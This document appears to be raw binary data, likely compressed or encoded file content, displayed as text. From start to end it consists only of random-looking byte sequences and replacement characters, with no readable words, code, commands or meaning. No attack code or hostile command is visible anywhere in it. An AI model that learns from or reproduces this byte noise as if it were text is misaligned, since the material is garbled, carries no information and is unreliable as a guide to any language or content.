R T1�Y/�כB��@�,��u���@�����Rpp �2��YD�D�L�j��t�ig$9D��%� bCS��4e@L��/+K����jR#��a\�:�h�`�TBH�R%��a}�Íz@:zC�t��c	�U��>ށ�V��W����7q�g!%\\�~��^�  �v�E9` ,a eZi%�D`s��L;� Dx�E��(���Q�^I|�b����2&4���h40�ݑ`S��ү8�e]���rF�#4rzo�ޓ�`S-�D}���ް4	N*R`B��@�Œ��ٸڒ��tIb_)�ӌ�'��.�@A����`T u�ԫ��f��A�j�Sd&r��L���X���<\�����:�XG��YX���!g���7����,�iŐ,�؀��D�D�Z8�IVB��� ҀG^�9� �+��� AV��6��%Q���7z�(H�]�j$���T�|�]�S�5PO.����t
O��xqz�<��]C�~Y�����(���ҵ@��$6shG�?���$�3��Ƞ�ٍ&�c��I�L��l�_�zr�]z���<��{��ٖÜd ��=ĴUÜ�0��xh��#3�F|�s{pg�>D'�iHw
Nm�XH� �`���?)W���WZ�J,TU�64��Kp}��\�du'���ߵ)2���űct�[��,,֍ES��[ٔ
u�ϒ =)�W]tY/&~�(� f��Mj�-�K��]���<��q�/O �P�����("�*�L$��v8��*.�V���7U�5ɲ��aP�:�1�fDs9fSq�y�l��x�Ux��*q$o�\�Pxd~��W>T'�u�B�&lS���mT9ި�օ����O 8;�@�e�6����<�5�'��I�F��/ԫ�5J��Y��a<ҸV~� ��TelQ0�ҤT��g3/�@S��Z�e���p;�hW�dG�IJ�v��Z�̤j*�Ad����Yt�R؋P��KW;q̡��6��d}���'��{qb%'���w4�����s�����:;�5�z����W|�!5��6�C��ر����,�$�0���E9�����m���_�P�Y����ۧ�h��O�ءգ1��� ��A���[��U�t]W������w7�SU��N8u�~[AI����~�]C�T�q2��*��uի�%�"�ezV�Ĭq~W�����6�N����VL���`���㌘rH�2�M�4C�=�{��7Ř�<�J���ǯ<VQV�؍?p�༘:�C��Cw�����iU��uD���)��mm�Ֆ�1ȜD�Z�V��_�D� �y��	
���'H0�@L���MU���T�𞞙L'Ak�EB0R��zYHL���B %F�a�Riע����ҍ�NB�L����Z�ݏ��D�0
 �Ĉ*X��K�!'�\'8�ct��Y���ՆS�B�5J��������!��=S� ��Ѝ޳����d�۴Я�4}���Ǎ�ߵ�9	K|��	�7��x4�E��
��I�`3�ʏ�٠�l	��������\����adcH%�����ȜqUd@�(L*@�� Iy��MΨܡ�W?������B�I���bt����H�3��j]Il_+���Ț��D\���Ւ�(����!�l��0�֩�����������(Sr<�(F��  ��,��@�=���/��`�CP�P���{@%��C��x(�S�	�(cW.ckaD2c��J@c���+iB�9���c(i#,y�ĠH�MX�q�#��d�T�|��d����ə�����xa �W*����F��Y�[Pwa �XF�� Dq&��D�(� S!�%����pg\��`�/J �����/��-&�]��N)ӧ��s5�_�X���f�QB��-:��PV�[}���u*Nwx�{DVzd֌] WzezZKCy3���Q�P��)f:��Y6z��U��H����P `te�J��Y<�dL^�OtA���ɝWxM���]��c�Ad"Uo
�����Ʀ8�d���I#Z���AT���	�eʆ��[�� L�f��fA�l&l~�$�l�	+0�n��|]eZX�A�	gMn�ڭ3��s��rf �vt'U��py��Q:VT��=`�����[eAV�Y�dA�z�iFd�h�ԟ�V�*�K����\է�H�pՙ=X�T�1�^VE_��������N�	�bVh\��]H��^�A^ڙ0)p&]p����L)Q՜��f\ɡ��Cќ�\%��t�lA��\��]��kZ�o��!��m2�$J�QM�n@�N��Tj(FBs�kD
�8e�T�íD�M%R���J���S
^6 I��
�y�S>�8��BQ�-�¦'�\KjA��Rl����m�@
��L8
_��e�R�&����jiE���^�e�m�;��R�Bҽ�~L>�bV)|�^���Z05K�Z�Q����W�!I� UmF!�jL ��Z)��jB�e6O����f,�Vd��]�((�j�^��ЗB"���̽���$���$3��r�"�-g��k��:^�^-�u帡���� ����T�[|�Q^ ,H�Dl�|��z%�X^jYY�R,������i6f��KY���	��iXIq"G�i����yjn�Ƅ�� �j����ЈƔܙi��ڇ.϶bk�����TA�f�a�<����v�w=ڍb[dUؾ	���e��2��%�V��A�Y,�*��>F��d�����ŉt�d2�
s6�}|G��)9�i;�i����i��CT�]>ϒ�ߙS��NJ�.�B,��Z5l��0�қ�rDl�����6��fʛ��ZR�]9�ө�/ج�}
�h�U����)��4���A�HA10��Ꙃ�����W&I���Lkr������-m�QH�����l���o�ʏ�����Hx�P�R+ Vk]i�n�LPq�"�e*�P4\�u��Q�G�^��>Xe�:�y�*3�����z��:Շ;����)m��pW���V�*��)��劌���\&��n��e�����q��^��^�$vu�E]լ�Lhh��:ɰ��昙!�³����>�� r��j��L�W�l�]٨+I�Iأ��ZHml�����Amf+)�z��q'��xޚoM��qXiوPs$���zЃ9�+@��:�rހ�(Op� 	�!�K�>ede���G.����ĺp��?)u����!��𴞬�4X~rl�q��UG�	�#_�"��YV$�Ԛ�E��c#A�f1~Rk��s��A�d-<N�z��~Q���y%�z��\��(���-B��1X>#4��N���zƃ�Ϝ1��#v��}��I���dI�X�<C�Y�>�~ܢ~�� ~2��n�Mഠ2���5��l�P�o�y^S+�
w��3S���8���V$A��i���UiWb~��x�j��I���^��#М\	��&)�R�b��8ܴ�S��3<����L��f l��N����#�	m���5�t��t�#�l�cs/&B�P�m���\��Җ�dU�:��p�i�U�t�J�Z��!J�b]X/Ss`3���`�~��Ue���n�9y�����q?�)�JA@Ng�+�C�9xU�n@A���1��t�����hwV���N�2C��,���Q��Q'�Ʀ�dk���ʬV/Y`}�OP���\�����q<��%�����L�����R�ܦm�$l*�Ki����(t1�������ۧ�VDkj���P����@ڵ�6H/����:�"3`)�:0���r�f �|�
��'�4��6���,�=��c�4r����fQ 4�Œ���r覹/��;5�K���!,�߯�n}��)}�x�z��Ma�0��\��mj�[\L��ڥ��c����L�׺I���d0@c�a�D|�����[�o^1��C����<�ی�:!����/��7lxI�b���5Oi�^)��`4�]������S�"�QV�..�������C_�x�=߁�O�4D@��o�4rD���J,���Q',���Z�=]/�U�F��}��Y�9��/��%;_��{z��쑐��J�֒��)ROa<p|5��«R/ _���/+�/!Ȩ�A%��!�e�h|o�x�O���৅��DW��:8��"�BD#F��jX��`��[���:���X����+�,��4,��.f9.ִ���'�?*k�	���#��C" ( Kea0�l�Qj��f��锪u.�@�
�D!�䆃�su�-���u�ݍGۻ��Kˣ�	XK� �0�����\��|�t�t����tP�(�@Q]4]\TMmdHx�}� (�`� 	�s�P�-EFU^6m>e~N�V^�M� �%���&�&3 W��MثP|]U��0���O� �W� $��<�0��=�`B $�8��£
��cq�z���E\\��sA�5kf��Sg�X�`���>{B��ϟD�*`:
¨�U!\xJ���X-Tu��֫�,8�
��S�BXPf@������+R�����
�s	Q�gM�bp��Y�'�bC���F�:C��sB� I�`��K�1-�)��N�%;�*e�Sb�`1�p]e�a���b!L=c�,:n��NA����,�'Ж"�pC�p���	�tkc���j��`3�0�>��1�g $��.� ���C�8�ҹ	%d�B�>cÍW|#��8>H)��Xz)�c�Ħ"����tr�����Ƥ��j���*j��FY�-��J+��r
H���*I#�b�����4���(���s≾���01���+���L3F"[���.���@ľ	���$s���&�$��d���Cac�c>�-�j@DIH�+E��.bɸ^����κ�N��TLU5%�,�őm���ox� 3,%'�Z~��W4�#�����cV���[�@�Y�Z���qX�,���3�d%Ug*���kH<&USqE�\|����
)�$K�Q���I&�L�ހ8�N�
�����H�4`� )�L[ ���2��yº�<3i,���|TԴ#=q,��fV����/�wW�d�D����<Ԭ͓P�Pd���S3<B��
ߘ�US�)i��#X,Nz2�<\�a �v@���7JR�*��_�۸@�������P@���v������~5�6��̖v:R�A�T�st�$tUC�h���zy��"�eJ���z*G�����{��v����_� ��u�^�}*�<���8 $��+d���,�C ]�1�����1���C��D*�ϙ	aG�6j� ���N�P������Z�>��]�$M�-�F�X�����$��	RR�b�����GA� }R #GB�!�I��
It[�V���@�����1�i�[��Մ*'�8�S���sL���� ���4�����E8��Z҂#إEH��
����E�-�XT"&$� l,OJc�D �X�W "p�K���Hv=�-a{�)������$�$)�S�@����A1�����#@<E�U��%T��J�QT|Mm<� d�ƒ�IRu���i>�
�2[k%<�3�MY�8��pu D��p�E8��D0S�`�F�V�cz#���E�����@�7B��t�=�V�8�ȸ�:�+�:7N�dPO<�(�E�y��E��2��E�-��]X�d�-/F�j�C��$=,�d��FǢ��,/�ӣ!=&��X/�|)����3�e Dh4�'I�IS�@�΂:?�B}����#�+�tMk�f�U����[�
Q�h���������'��җg]�z,�+bv���R.�COF�j���3�՞Z�1"v��7=8�������`��֥A�3<)�7��M���\3x�����D����^�(L�Ѿ�����G��E%��7:�IZ!�r�(�`1)��r��4LrMjH��d�a�!\6��Ot��:A���)���Ӛ�VG<5���JɨFY�6�!`AYa��9ˈ��P�ʰ�����V(!��l҃����2`t�T�����WoT��U��� �v�2�bө��9�q��P{&;ȸc$��~����]�-�Rwŋ%JC��E�x[(�+b��ޅB,�k#Z�"<��`0�/���~��fj�e*f��T� �\H��3� b���L%c���r3勤r�����.�SM�'B�	�����L��hD�p/���l��7��Їf! =u�5h���8��Ä��=�!�B��V+���k�%O���ƨ�*cM��.����HPQ�W��Y��B#%�N_E�r{�/ٵ��u������uF�2�ޘ2��/~	����=2����-@8�cT7[No�P1d�6�O�I]�9�P?w�l��f�;A
`(�;B�P�8T����n2k�%�5��'����@�݂#F��刍�#�t\Y=�z�"�$\?��e�mc��F�#�_EHr�}C�SҹU����'jHG�JؤE屔���#�V�@�RU��Q6ƨ�}�}ۉ���wTQ�[�%���ĭBȘ[�{>�aHz$�S���B|1n���t9��12F�^>'�W|�>/�fR��V��<�E�W��2Gs�H����m\���L�����i� t�@5���]i�Xڃl�ǖ= �ߴ"f ���s���*0�0NT:�$�����ql�75�=꼞�n��ꨑ����%��a,����Q��C�AS;Uz(!��& ��(���7�<
l�ER�ҐU�鲤�;���>��)Ma���:�4Є�y(P��1^���=��X���0����=U	����x�[4;B����©a��V����#�Џ��
>��o��Z�|�51�`��SBn��	<��5 ��<b����	�!�(��6� �����;�P2�ڨ��()�y�6J��ӭ#;�d���H����2�������&`g�F28�S!L�)��$�خ�0�\�<�=a�Nj3>s�Ո���D�5��5p1ʡ,^�@HS��#�h�8j ��K5��04+F"�G��S �	��P-�ԣj�"�n��[��ۅ]ۆ��B�i�[c�6K�bh_�ù�:|�a�A[�=4�JP����Dh�2�q;�ɨ�ؑ�i��"�"�8'��C���������r�����%x@x�7����B�XG-I\|��?���I��	��ψ<YĤ;ʺI�*`t�SBA���W��d����,�K��i�4i� ��0mA&&t>F�(,!'ܧ;�=�ؘ�3EN��]蔾ҹ}�t��W�>�#���ʖ�Y�l?�H���8˛�2���'X9���I���Hh#���#����ɭ*�-�D� y#����4��ͻӻq���}�⺂x.»ɔ��v$��������HJJ��4ӯWd��A��D���s�?[%at��*9ɑ��W{9���4Kj�FFc�#�������#,�Fxp��9`S 5 9����kA�B�c7���F���L\��Yi���{F��/�����c3/�b��ß�D�82�l;��
"�#�2�4�A#D��@�s22r u��N��?�2�)NR4�&EN3�<?���7�����;�$-u�����~KJ�z������a\%;x����wl�`��r�����xl�ZQr�u �a��3�cԯ6�P�u����l�4i!>�>Z���[A��BPݡ
cK�)� ��`H=K��VŃ
ы(|��X�kQY���
��-ڙD��?5ڭ��lk�)��ɔ�����K0��$�
��GeG��P�qY����g��?�)���R~[�?���)�?��b�{��B1%5�"E��W9O*0{9<�h��d�pX�3�Y�#�g�W5�0#`>��H�T�Jc�c��g��� ��1Ƅ+Mբk��y�t�K��q�{�����@���J��e[**�+���x�"S����S֥%ķ�Q����֙A��Qu��`���4/t�j����VyT�X�H��Iq�6�B8�aX��"8�	Q��KT����k��z8��A�����ui���%�FÔ<��u��)cQ�2x�eM�4 ���&�ɝ�ɓY	Y���cY��M��
E�3�?]&��5񛚌[�����I�	i"=���?��U�u���� Lu;��Ȣ@@�л�L�HtD����@{����#3�*ER�V��I%ݢʐ5	xH�l�ˋہ��:W;3�s�=`��
�?�86��
I�~-�\�i:�;e�
��e(�$,�d�!�ͦy8(��Σ���3βm>�=�7}>	n��]��>r�N��U�K]�}�
������͌=S v���*g��� ܺ�)1փ�H�C@&���S��,I�H��P؀RTB�Q)��%%_�5'�RZTՙ���t%a�_u588k3�+���@�h	eCS��A{�Q���څ��Fq��:m`��F��X�!*�\*����|�IG=�B]=��L�ZF���NGfLA��P��ֻ���W *���dA�Y��1#>�/���p ����1��;�uV��ڪ]f�,I�,�m%3@G/沗_1�L6��2���_�p<���sU7�.��:���cʧ��:(b`|��mS*�X��FO��D�F�̾�E&�a�dI��`�����0��˾��Z���e�W��ae�P�TV�]w�h��2ט��F��z�����MSM2J�'II��(����4�e��bfE@�� |�fS���B�@n����h�=�Lj�Wx�H	�^[�c�����xe���ꦲ�3���}�N��[�{,JU4�F+)X�cP���J-�����i�A�����&��s�Ǚ�	 ����m*&Wv!/�>ĔG��5���XY �ØcE�b�������	�۱�މ|�0J��Z��pb�R/Z�ٜ�+��e>���G= t��险��m�7�]��]¤_:+�
�j`�]Ԫ�ۤ:�N-�XF���\���,������M�6�.v��c`�Ưg`�F�]]i���EX�[K��szjʎ��F��~���o�XS�LÊ�
5i��T�+U��q�*�<=���� �:y��\Z����r-�<75��Z�cj�m��E�˾������[�3߂����)X
�f�:L��?��w���~=>X癹�F\8���3 N%EYӼ��9h��Կ��$�
*��n�J͠G�#܍�+���u���;�E�l�A�Y=��n��ѦPP>�E�>�Tp��5����R���L�2�xq�&M)	��V�Vn\��F��F����t �>�f�`��fz��«��U�I�p5ƥ*?����W7ӓ̩ȳ�x���d�G���R��@C8�g6�+Lݦ���
�K��4��l��N�J9p��e��fG�]��!Zk�R�FG��k2T�N��O��Yɂ:P�1�i�al������)b_�^��U6B2�=�p�Ddvn�N�!���ć"��^vj5���j�jt�Ԋ�����YT���E�yq�<2�����<�[�ğ���8܈7�~�nIrК!�ӂ����[FBv���pr��*�fN�l�!L�z��mz{?͏hm�L��w��CNa�D�F�k��[&W�e�u�)^Љ��
i����m�ufM�h�M]�}#w��Y��]G��=:�z���II��ǊC���#6�.?7���Zo�4�D;k-w��{� ^�����w2�	��?�i� �p@gY��yW�#<ªa��D�������TmX���t H	 �p<h��A�@�ѧ�*�f��.�h,1d#�C�P ��h4J��B��o`!�Q����񀨘���� �`���	��i�y��P��@:�I���iZښ����*KK{� ��$�[ �[ <L\0 |��l\�,�,`����dĠ��-"���}�&���֦V����_?�F_/Ϧ �:�PP��#,��`�ć+J���$F�uIr$G�z&��c.��,[�|	3f� !�x��	��D:~a`.��:�h&�b�WR`J�U[��	F!d��93�O�O�@a�Ŋ�+[�v��ĀԜ9��I`�U8h���3{�)x��!F�)j$)$G��/(� �q(�-\�d
ԩS�6Ǣ���̴J��*Uk�U��ٱa�g�.Ɣ���_�X��Ĺ���W'�]�xw�ҩ M��k F�gU·���!�aÆ%B,?��T�6�x�6�H�'���m��+e��iT8�e�^P��i#�Pl���l����/��T[,1RVz܁�p�Ԟ.*B5VYQLAU�5`o8b���?!L׏;%�B-P�B�%�b�)��#��I'���	gV��-���Jj��&�昧<�[�ix[�̼	g3RD�[��T��k�Îpɱd<��A�;���N@p���@��J��rtmBEh@�A�2�CG�Z��:C��|7�
��JDl���8���8.��\��Hb�1�LL��r����@JM�Z/Ήm�.U��b$h�n��^�Za��Qoa�xQ�.7�<uL��F�7*aI>	�`ye)Sf�I�����,�p��;\��^�2iN���,����p��.pp��� �Gq�w����E�t�إ�o��\]Fp�����D�g����'|��VHVO�V�z20N����+.�$�D��^{L$�rh�9y��Z��\��~�{�W�����H���|�8�j�H�{n��@���s� ��m�C��"N>�X��1���^F�eg�tYJ���~Z-f2��1�.g������L���5'S�����R�2��ͭ1���\����6�8'O�-�ﾟ�J^y�J�a�'��PWM?�SK�j�n\��:)�s�;'h�_ᜐ �ͣD⠉w��;A�ouJ�T��Y�d[d����]<�]��2�܅?u���Р� �	��C�Cl���'dPti4�X-�;�uB"�k"��d��	�����2xp�P2#�ˤW�/Nj�*���4)���G�x��Ԑ�?��� �8��-M}a��Z���/kł����EQ���� ���P�_`B��u���Vnr����dl�T��!u��\����Dfӱ[�]�E!L�S	2�L�CC��� �P�U�b2I�ah��0$�nLh���D)j�c�rʚX�{`�P鈙���TO���.�#�5G���� �KP�o<L+�N殓Ym~񳟍��X�BsA��H��f �3��X04(G�J'Q	�O^��VT[��!:��,1r���8f�Y�J��I��%_C����	�0�!�$���h�Bv�9�'f0Is��a�ǰ	2�](d�#�C�<�DO*C'r�!3K���,���ҳ����Ɏ��%�N��|	i� ��~�q>�B�W,�&�j{Idq��=]�i���ء��2������T��,?I�tQAYJ��MXH��!#y���|ԏ�q�]	����Da����E�2�NT�J�Q�S�H��i�ê��U��oǛ�7{�-i��d�:�A-�Gz��M|TO\*
S�Qã����� ���>CX��~�)(!<Pxp���K�`��c��4"Ye�	_� v��$.1��R�ݨtE$!�,\#XR��'�]ly<����/0��/&�Pus�H�0%S4c�4Ŕ�)5��u�9��ܲ�H*�̃��S'q�? �.3�%}Ɲ|�c�Z.��)��9�H������~x��4���g���l':���F��T��$F��I|�c%֋L�P�����L[KJ�5!����uK��*�d�ܦ4�۟�nt��QyX�P8v�t�r����J���ؕ���my�[U���V���	�ޠ�0&��]3�ܧ�]��T>ظ�D�EX���O��G#Q�"���?5�*��
k.��|2+���Ƅ�퀎`YZ�w���i�IQk��z�f�V�I����

3=ם�A/g�K���|
FI:,�0���G�B�Ar����1%��6M���lh;��Na����<J��z�6��r�
�� �*�-f�z�b� ��~��G4�gь�_?��i�H�~5�������ek�O��$���|MHDgh ��鍃ڴ|ʹ;�]n�i���J�P�揳h��ʅ@��%#���oǓ�&�����0�����&Ћ�{YH��6}7<k?�N��z��{�����R����	��q#��6��/' �M{��S
䧾�B����O	��c�iu���r���i��w2�-���/z`q��`�I��R,FyM���&�6S��6�[��w`ZDW!�zQk($y�gFd8T7�:D�:GuM
�� P0?w;�]�5|��1�U]�E��|Rw<z3-S�m�����V�E~�W�B=���Q3�>��S��B�d[p�/3�Op�OHh�4@
��G�?�7`��w	G+�[D��E@H��\��V+�A��8,�bZp8��U�!9$��(	W�W�(��~�T9>�z�4�\�qs9wTAG1��d�׃H4 �O�B�lC��tP�]��]Q�"b�ۃ9��� 6ځ�ݧHB�Fi�(�4>��TO������~�4*��>� �8� 7h	�w���S p6	B�r�p�I�FQE��",舼Q.&cRe�7��U%�jB����y�a�!��y��Z�O�G47��0�sp�
P�TU-y1�7]����� ߄<�HmJ�7S'R��O�2�u)ՇF��)!n���2k�>>���=h�#�t)@o��~|v4l�>��>Q�w %pՎ�5�&.�HS�d�vB&"p6JP�a�R|�7��bsB��P�Ԧm9��R{ ��'z�75)��?߂���$8l�����(��04�d�vD3Ie��R���Z��M�FujBA'8��SP	U�E��}`c���we3�Df^��-D~�0!2t ��Fc� �o���G��XP߹X{�w8�m�Qi	�x��c�����}(�j�H�y�&�Y�ʳh��$h `�)%t?�G��Fp���K��W�Es�6\�芨�%� ;/9e:1��ך�	J#��u�4y0���=�7f�+�$6J96�d7�V}�d��D2�=����|eG~�T�`�G��	�	u�Q��.(P��H8��i��Q�HZ��IJ��b"
'��e[�&��.NCQ�YSB��ga��z�y�[1���gGT�/�h�Gl���T�<�
��F'���!��7�I��-Tw'�	S��K��3o�'���96��(�^��[eDN.�=w�3��c `o}:�I��h&��G�Q��HPxHW:����Ș���7&&��.gzjB�M4�V�.fY	�B$��G�W�S�i�燧H���3���7�d8����%3h���EġF'�d�_
�M���T��yD�'6>*@^�}[76��f�-�H��j~��(}�)zU>u��j��9�jOz��C�{+t��c�v5m�!���sa,f�x��hJV������"�$���U�9�"�3}�H�&��╆*KR\���P��1%I�0�<����D�)�#��]�j���8&rVS9�H\t�����+�`7`7n�^��CQv�)?��$�g�Y���>L3G��[(2G�v��XD0h��ph�`ӗiw�b3�؈|���5��x��ً޺t��6$bk��w�&$��K Ca�Ni���"*")T,8��%��C��{;��lAj" @#v���!H1���*V'�3KI��5��5��Bf�0/T�N�o�E�I>[9�`�~eI�O�"�7q⩬&����;@
�m1q�B8�� �����.�P#����l'%���K��wP�ӳ�"ʏ`���(s�����6F�T���;��'�;��DH�Tv��&@�j�fz����%����Z��X�i�z~�ik���?饸��<�)�Nk���vt�3��!�E�~�s�6����cy�wGX�v�f9����p/�G�\���-��Z��)�\Qy��1A�ir��$I���n���\镪h��(��:�M2e�A;��\����1�^�Ԑ���`��Q#��"��y���fq���J�����߀^d�k���������u�ˢ{!`xz$��j X���H�oȻ�����H�ƺ�:�N�p��e.�ց!y�R.��n�y2��{���&Ц�(/Uۘ��9��#C��������Ḵ7T �������C� {=hd����|�1i�'{̈́�
����c "�5�/�&im<i0���Iҩ��;�*���'�&���2� (�Vl兯��q��{/��_K�`�O�}�"��j�|��x�ᙬMH9qx����B����'U��c���")mm�Y ״b���Ai YxHPSW�'��� �2��\�d��6{Ĕ:eˊ���-��oKǍ
|��O÷͹�
p�4� P ����ݡ-��sK^ӊ}�x�xl�g��\��Eާ�2����:�W;m�瓲�Xۉ�Ɲ�����N5��'�5|1���x���D����a}��D��e�qET�Q%G9��Er4�LC�K�۝	��0pؒ���ܴy�T�Ѭ�`��	 �HZ�Y���߭��Ai�2�n�S6]���R�k����á�ۜ�J��뇙j��-��rx�]�yX�RjX4�h�y��!�S�E�HN0�0�Ϊ[��ʣ���Q��'W3[4��^`���4���\���DŽ��6�sJ��GTD���S�o �pգ��Y�o�������J]�B+���Gx�]�7�,�=b^�-�U�^�lg�V��^0�V��I�P�)����+���ӝ����n~A�5� Lx�hi���-p&1a�%��[3��Q�Z8��je1�y���҉�����C<QDr\��IB:7��$9�3�0��..U<8
�<�����>���aY�`y�G  5y lЀ& Oj�x(���k}�����.�[�^�ҮIU�f��F�0k��Ƞ�F�߂���H��`���"L���a�`$<��h@�?(h��!�n�"#�R�i���^v����R��hB=����_�$�v��#ܕ/���$N�
�M�p{0 ���({$\���ѡ�1�}������_ݹz�_7�hh_�:+��r��H�+��uV>�*��b� �^��(y|���A� ���oG��醍�4�m�yjI�4r�+�<VAL�]�5�q1���яf���j�@ BA�<�Mga�\�� ��f'�ðn�e���$ ��1�#�E��X����/"��!����p�"2RrаP��A�a��SS�s�nn��.�`aSa4cC�ao��/���oA�n��A#aO � w���T@#M`K:[-{�;km-!�a�!D�<=d=@�]�c>����C�^D�# �t ���w�C@{�εcG�9��օв% 88�)�1��Rr�-�ur����QkI��k2�\�Y�fM�ev�l�2��pl�m�2�(�0�B`��&�l0�!���#�l5R���'c�Di╧��D�z�g��A�o�;�*�$��$I�2V)�%Bx��i��R�$���U��D�D�,�Y.e�n�
����w��ʵ�˞940Т�[L�jUZa�F*R��$����� ��ܧ:�~�
�8�]r����^1�9|綣3�%�;z4�$ɑ$O{���ZL��V����ʉ��t���J�7q&g(p"�h.{,z��~�f6�)c���J,�L E�
@+-m.���~3����b�Dr-�:,Ӌ�*��D+�HA(i���R9ʻV�d�`i22�H�5�x	F�Q�*	���R˅�*;S },��7��`\�N��I�?q�)g �;'����.�D��N��+o:G��ǜI�!�!��)N;��� � x��9ܛ/��x�%�>ܓ�\�"�����8-l�O%���p�r*�&�^z˥��
K�hW4�(R<�hd��0�"ÌnpS�"v�E��� �����l��H{d�B��c�K20�͏���Eb�d-_�E41���ˈM�a�r1 ^���0$�L���^�[vCX�R0�0�(��%(R��Ի�r�z����w�����}�#��u�� ڃ$��K���X�㥔���떶������Nϩ���M�,V��0�U.�4��
p�����Mpl�����*���޳�S��K���̏w�2|3��A����<^�R��`X�` ,V��.��r��NO��0K���p1@ �+�����'��LN�d��H�ۣl#��~���� �:~���{�����!���d�'�䦫(=�4�T�N	��VUs��v�y�V�rB���@4҉����6��mm/Z����`h@� �V�5��yeE��X����I�+�r�S��
�&�Y(G�å � ЪL22��E�t��R#�K(F1zȌ��ԺX��$&Y�Ȫ)
5V��ƴ��FY���XS�8$y! L����*U�J��!d<4c�=����,g|�iT���3xM�YEʗ�9͏i�F<r����jd�Ȑ��y-i���
D�X-O)oC�p���_� �� >���PZh�������,,��n�����*�І�U.��O��C4D&�1��Y�C/"�Et�;�"��(���S�:��%�qwc�e�HL�a��@+��=K����:��*与y��P�1G{#{��(���ΩGu��v��<
!�:*�H�@�=9��n�?�5l1�Fۦ����
.;Q �.=�k8�ܓ�`��<e�$�-GT�ޒ	H�	7P�k)!�`Q!R�F�8��
ҏ�\�Q@�n�/+�
y}n0������J �1�S�;ՙ�*���3���`We;^�ɋ.Ń��� s��w	��<B��S^\:ق�����X2�Ts��=>.�{��r����ƣ;� O����M5�"�YO�$��JƧ5e5�eb����d4NK9�]٤��.9P1��[lY����oa�jSC8�����R��UQ�-�V���EC\V�e�'��b �	\�pE�k]�Y�}	�����zN�i	���+L�1���vn�2�����a"��rD���j�p(��E~�oU;Ի?����9�xl�@e��%$ȫ����$�����z8�[I�ǒ���i�x��$H�UqqUJ.�le���V8.�YP���<a�F(//�7g�E�=Kϫ4hk�0
�Qm#G %��Lڬ����\D#M�^� 璂�)������y��͓G�� �=� T�)� �%@� @w��e�iV?���\��H�q� �#m!�'��([���l�l����Ȕ���ۧ����b��iT�y1�NۨSv��J��l�^�5�J�����!]K�����*R�����l����F�&T�F-6bݱ�Ѣ�|yt�� D��p�!�d�~��K�rP_��^�p��z�'�b��-lm��d��]n\0t{k.G�
�M�Fy��⛔H�џKh��@R�6�)������S�=�!Q�k�I{g@��5��k`����U,f@���� ���"��ټ�"z����{���8d��% x%IF4i�/L< �l� nx�J_��u��%�:N=<���f��'{��n5G��/�ڄ�w9w�Fp[k����u�{m�S�jOS)Gv�@��?�f����'��C���K�u2��Tjd곈t�R���i�K[ռ����~~O�+_�����NV|��!fd	�$���+�l��j
��&FH	������",�+T�"FD��2|�GF#�����L���2-B��^*�Z�vD-�ک�H��H�m�ީ F� �,&�4`P��4 HF<��F�E��O�d(F���S��;h&!t�$*:z�P.*;r,ٞ�fڌL�*�"��D%�� �T,)U�	�����d���̔r����m8�W��z`�����)�@背	���Ehjn ��D�"<�x��I� 6 (gfA]֬]��(��	�C't��nI���9��vo-�5`�zG��a���6�l� ��g0/�0d����Di**��!�
�������.%y~̢ �ү}����z,"����L�+�$(�ܶ�3^�O��1#������.!����@A�Z��pi@.���o8�ז�"�KD��b*6B�00��
�L�ߊH��v����r0��� +�V����GUWa=h�Ä�UB��/ �1!���k���w�(��8��}4�������/��2-�#92ʐ�!{Ѓ����JE��bw�2s�#rh�4�+�H��g��K^��Do�	���k'�+D��k*�"�E���$�Md
 �1�b _pr�.�6��1f�f�6;_���7�HA~%�s*��7��8�8�sA8�7��8�sAB��"��8�"<RI�ע�� ��R<����Sf�a9���=��=�>�S>3*������*,b���7�)8K"��ʓ�*����!b���M!�B�1B+"fb&<,�Bѓ�tC��}�a�����g��OLEM�&  �ށSqB�BóF��z.�<
�Nt�B+��P��Fǡe�TI�e\&GU�F?�Ar#3Qe2�O����7��?{�9�L��:�L��4;á?��M�s:}3Ⱥ���-<T<#�"ȳ�)j>UPu>y�*��>Ó�?�C_�KU}�hC�C?�� �tB�4�:Q�9tT7UTѨ@{g
Bf��XX�ONTGI1<�� �/H��x���GS4�DQ��HQt.�N�UI�&���Yw�k+�'ݎ�K����4̨Ù*R���LŔ\��?��L�3Ms9GPA8`�tA ���^ �W�H���O�'=��P��`� ��C��D�`?9�"~���)��9��C/�A��7D�B)U9�B�UB�tT5��0��.�<7V`;Og�Wst�|�W��B��Dsv�ēC��f?�ABZmv���a��fu5E�5I�u�buE�Z�[S��[�?��\�3@�T���M�T\є]���VA�l� J*8́��V���V�`W���g��p>E�^��^hzns���Lɱ�.uCA�c;7`�B��<E�_!t<UvS�0�S�����TEoVVm�U�C7THY���SB�6p�fsvmbUQ�x��Y��y�wVs�S�fJ�w r-��O4��%\��[�m�w9��|Ӵ��%+wn5�%< vIF�`��D p�յڐ���������q�����6�WA^)b�w\ e�T�SX-8B9ttEtOCQ3�d�0C�@s1�c'��c=�f�օsOk�.fXTu6p�@��AbW��<7Wa�E�?��v���H���*� ���J��K�˴�[�U��Ėl��\�v��|�99�:%$^á �K��n#ĂڳW�W��ps�ooX��xX�W����٢m!uQ�W\A�)ՄK�e+�t��_3�!8`��<!tt+�B�G!�g��.~6i�֔���_u9t.��hwTXO�<��d�x��M�j��j��y�]��H��J�V�-=�t�%�O�8R��{� �$�:�@�Y�����ٚ�y��YhC��v*�7\�s]���7~����o璎p9V��X���P)"�����)����נ��7!5�J5A�sBC9��!�@�t�"ee�hg9�A4=�gUMunWG����8�h�BC�U��d{��q���դ��Q�(���H��Y��*����x��?����(��J�z%�vl��{� %��ڪ���Z�����l�U81��Q�Á���Ҹ=����oqGGD�ٮV+����	�)�tQ{n�x*8��S��W6S�A=�VM��EXO�s��TQQ�h��6�i�XI�hs7��bdGZV%RV6;R�_�g7<�:�^l����ȶ͵I��b��vK�U��?ަ��6\�3��������ګ#�m+V9�h��*`"_���xgu6Y?�dE�����H �1�I�B?�3ru]!8�7ucWWe[veE�T]vx��HC�ck���t�4|4����U�uywt�R=WA�z��T��#�~7���?q�j��o���[Xf�������1�V�򁼸}���Q���Z(��)��}<�w��X9�e��c^��zMJ����S�X�#�h��U�0�O�׼���Hg�/S£� Y���#����!z�6�e���?��������(Y�g9(��`h�W�F��Fy�d��)��G�\�T�C���/�3]�7��;��?�C]�;��	��5�5ĩ�|˚\5���g��}|ǉ!��7�%ā�YO�8nmU�+>5�[U�z�k�G�����R�q����eP�}���|�S���Q��{���wْ��1��o��ѰP�Ñ��%\EQ��HX�*td3��/:fb��^���>�Q}[�W�o�K�����#~և���7l�l�(kޗ?�<�G,�U[uge����W~Q�ϴ��3���mY<Ҵ�۰��R�]�wآQ�ٽ�˝�)��UX=;\������N�V�6d��K�uK�ෞ���3